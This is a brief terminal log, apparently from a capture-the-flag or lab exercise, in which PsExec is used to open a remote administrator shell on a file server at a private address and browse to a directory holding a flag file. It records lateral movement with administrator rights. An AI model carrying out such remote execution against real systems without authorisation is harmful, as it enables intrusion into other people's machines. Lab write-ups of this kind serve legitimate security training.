 C:\Users\Administrator\Desktop>PsExec64.exe -accepteula \\10.10.1.128 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
fileserver\administrator
C:\Windows\system32>cd ..
C:\Windows>cd ..
C:\>cd Users
C:\Users>cd Administrator
C:\Users\Administrator>dir
驱动器 C 中的卷没有标签。
卷的序列号是 6613-657B
C:\Users\Administrator 的目录
2020/11/15  11:04    <DIR>          .
2020/11/15  11:04    <DIR>          ..
2020/11/04  20:47    <DIR>          Contacts
2021/09/13  22:27    <DIR>          Desktop
2020/11/04  20:47    <DIR>          Documents
2020/11/04  20:47    <DIR>          Downloads
2020/11/04  20:47    <DIR>          Favorites
2020/11/15  11:05                43 flag.txt
2020/11/04  20:47    <DIR>          Links
2020/11/04  20:47    <DIR>          Music